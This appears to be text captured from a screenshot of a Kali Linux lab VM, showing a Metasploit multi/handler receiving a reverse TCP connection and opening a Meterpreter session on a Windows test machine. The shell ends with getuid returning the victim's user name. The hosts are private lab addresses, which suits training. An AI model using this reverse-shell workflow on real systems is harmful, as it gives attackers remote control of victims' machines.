 Kali-Linux-2019.4-vmware-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
root@kali: ~
07:52 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.52.128:4444
[*] Sending stage (180291 bytes) to 192.168.52.129
[*] Meterpreter session 1 opened (192.168.52.128:4444 → 192.168.52.129:49709) at 2020-01-25 19:49:02 -0500
meterpreter > sessions -j
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions -i
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions -i 1
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter >
Type here to search
4:52 PM
1/25/2020
5